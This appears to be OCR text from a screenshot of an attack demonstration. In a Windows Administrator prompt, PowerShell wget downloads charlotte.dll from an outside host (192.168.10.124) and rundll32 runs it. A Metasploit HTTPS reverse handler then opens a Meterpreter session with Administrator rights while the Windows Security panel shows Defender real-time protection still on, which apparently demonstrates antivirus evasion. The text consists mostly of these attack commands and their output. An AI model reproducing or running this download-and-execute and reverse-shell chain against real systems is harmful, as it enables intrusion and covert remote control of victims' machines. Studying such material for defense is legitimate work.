 Administrator: Command Prompt
:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 348A-2FD6
Directory of C:\Users\Administrator\Desktop
7/23/2021  07:20 PM    <DIR>          .
7/23/2021  07:20 PM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  13,758,611,456 bytes free
:\Users\Administrator\Desktop>powershell.exe wget http://192.168.10.124:8000/charlotte.dll -O charlot
te.dll
:\Users\Administrator\Desktop>rundll32 charlotte.dll, svkmngwdtwpfu
:\Users\Administrator\Desktop>
pt — ssh root@192.168.10.124 — 105×33
~/Documents/pt — ssh root@192.168.10.124
+
[msf6 exploit(multi/handler) > run ]
[*] Started HTTPS reverse handler on https://192.168.10.124:8443
[!] https://192.168.10.124:8443 handling request from 192.168.10.139; (UUID: oghakwxd) Without a database
connected that payload UUID tracking will not work!
[*] https://192.168.10.124:8443 handling request from 192.168.10.139; (UUID: oghakwxd) Redirecting stagel
ess connection from /WhcFZJynJbskdiV0RIyCWwUtoP9peqMdCf8X8YE306-nLMPT1A9FpQr1yvv_EjhOiUWhD-P4DAaxwpdtyZIH
rcow with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[!] https://192.168.10.124:8443 handling request from 192.168.10.139; (UUID: oghakwxd) Without a database
connected that payload UUID tracking will not work!
[*] https://192.168.10.124:8443 handling request from 192.168.10.139; (UUID: oghakwxd) Attaching orphaned
/stageless session...
[!] https://192.168.10.124:8443 handling request from 192.168.10.139; (UUID: oghakwxd) Without a database
connected that payload UUID tracking will not work!
[*] Meterpreter session 4 opened (192.168.10.124:8443 -> 127.0.0.1) at 2021-07-23 07:21:18 -0400
[meterpreter > getuid ]
Server username: DESKTOP-CADTSVH\Administrator
meterpreter >
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Virus & threat protection
settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your
device. You can turn off this setting for a short time before it
turns back on automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others
from potential threats. We'll prompt you if the file we need is
likely to contain personal information.
Automatic sample submission is off. Your device Dismiss
may be vulnerable.
Off
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
33°C Mostly cloudy
7:21 PM
7/23/2021